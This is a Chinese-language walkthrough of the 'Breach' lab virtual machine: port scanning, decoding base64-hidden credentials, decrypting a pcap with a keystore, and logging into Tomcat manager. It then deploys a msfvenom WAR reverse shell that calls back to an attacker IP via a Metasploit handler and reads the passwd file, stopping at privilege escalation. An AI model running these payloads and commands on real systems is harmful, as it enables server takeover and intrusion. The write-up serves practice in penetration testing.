[2021 11 7]

目录

breach靶机

端口扫描

-

已知IP为192.168.110.140

直接扫描端口:

sudo nmap -sF -p1-65535 192.168.110.140

访问80端口:

翻译: Initech 遭到破坏,董事会投票决定引入其内部的 Initech Cyber•• Consulting LLP 部门来提供协助。鉴于违规行为的高调性质和近乎灾难性的损失,随后对该公司进行了许多尝试。Initech 已委派由 Bill Lumbergh、CISSP 和 Peter Gibbons、C|EH、SEC+、NET+、A+ 领导的 TOP 顾问来控制违规行为并对其进行分析。 公司几乎没有意识到这次入侵并不是技术娴熟的黑客所为,而是一位心怀不满的前员工在离职时送来的离别礼物。TOP 顾问一直在努力控制违规行为。然而,他们自己的职业道德和留下的烂摊子可能是公司的垮台。

-

查看网页源码发现有一条base64编码的注释:

Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo

-

发现一条base64编码解码为:

cGdpYmJvbnM6ZGFtbml0ZmVlbCRnb29kdG9iZWFnYW5nJHRh

-

发现还是一条base64编码,继续base64解码:

pgibbons:damnitfeel$goodtobeagang$ta

-

然后咱们回到刚才的网页发现单机图片会跳转到该界面:

-

实现查看网页源码 发现有一条注释:

<!--I'm sitting on a beach reading your email! -->-

依次点击可以查看的网页:

| 名称 | 作用 |

|---|---|

| Home page | 回到初始界面 |

| Cake | 图片 |

| Stapler | 图片 |

| Employye portal | 跳转到impresscms登录界面 |

-



使用刚才base64破解出的疑似账号密码的注释发现登录成功:

| 账号: | pgibbons |

|---|---|

| 密码: | damnitfeelgoodtobeagangta |

-

点击各个功能点 发现邮件里有一个keystore的文件,点击下载:

-



继续浏览功能点发现一个按钮,点击此链接:



SSL implementation test capture Edit Delete Published by Peter Gibbons on 2016/6/4 21:37:05. (0 reads) Team - I have uploaded a pcap file of our red team's re-production of the attack. I am not sure what trickery they were using but I cannot read the file. I tried every nmap switch from my C|EH studies and just cannot figure it out. http://192.168.110.140/impresscms/_SSL_test_phase1.pcap They told me the alias, storepassword and keypassword are all set to 'tomcat'. Is that useful?? Does anyone know what this is? I guess we are securely encrypted now? -Peter p.s. I'm going fishing for the next 2 days and will not have access to email or phone.

#翻译:

SSL实现测试捕获编辑删除

彼得·吉本斯于2016/6/4 21:37:05发表。(0读)

团队-我已经上传了一份我们红队重新制作攻击的pcap文件。

我不知道他们在耍什么花招,但我看不懂文件。我尝试了我的C | EH研究中的每一个nmap开关,但就是想不出来。

http://192.168.110.140/impresscms/_SSL_test_phase1.pcap 他们告诉我别名、storepassword和keypassword都设置为“tomcat”。

这有用吗??有人知道这是什么吗?

我想我们现在已经安全加密了-Peter p.s.我将在接下来的两天内去钓鱼,无法访问电子邮件或电话。

-



将这个数据包下载下来到本地并打开,发现内容经过了SSl加密,由下载页面的提示得到密码为tomcat,先查看keystore里面的所有证书:

keytool -list -keystore ./keystore

-



从密钥库导出.p12证书:

sudo keytool -importkeystore -srckeystore keystore -destkeystore tomcatkeystore.p12 -deststoretype pkcs12 -srcalias tomcat

-





在Wireshark中打开_SSL_test_phase1.pcap流量包文件,将

tomcatkeystore.p12证书导入Wireshark中.

选择菜单:编辑–首选项–Protocols–TLS,点击右边的Edit

-



导入SSL证书之后,发现部分TLS变成了HTTP,发现从192.168.110.129到192.168.110.140的攻击流量包,其中有cmd命令马执行了id命令,攻击者上传了两张图片,疑似图片马,但是命令马无法直接访问,需要登录tomcat后台

-

发现了一个登录地址:

https://192.168.110.140:8443/_M@nag3Me/html-



Tomcat后台登录:

| 用户名: | tomcat |

|---|---|

| 密码: | Tt\5D8F(#!*u=G)4m7zB |

-



访问https://192.168.110.140:8443/_M@nag3Me/html网页不能访问成功,开启burpsuite之后访问成功了,发现是tomcat管理界面:

-

发现需要tomcat采用的http basic认证,认证数据包如下:

| 账号: | tomcat |

| 密码: | Tt\5D8F(#!*u=G)4m7zB |

-

登录成功:

GetShell

-

Tomcat后台getshell是有标准姿势的,测试后发现上传的马很快就会消失

-

利用msf生成一个war格式的反弹,命令如下:

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.110.128 lport=1234 -f war -o shell.war-



用msf开启监听:

#

use exploit/multi/handler

#

set payload java/meterpreter/reverse_tcp

set LHOST 192.168.110.128

set LPORT 1111

run-

show options:

sf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

Name Current Setting Required Description

---- --------------- -------- -----------

Payload options (java/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST 192.168.110.128 yes The listen address (an interface may be specified)

LPORT 1234 yes The listen port

Exploit target:

Id Name

-- ----

0 Wildcard Target-



上传刚才的shall.war文件:

-

上传成功后立即访问网页:

https://192.168.110.140:8443/shell/-

成功反弹shell:

-



进入一个交互式的shell:

python -c 'import pty;pty.spawn("/bin/bash")'

-



拿到shell ,开始提权

#发现两个用户:

cat /tec/passwd

# milton

# blumbergh

-



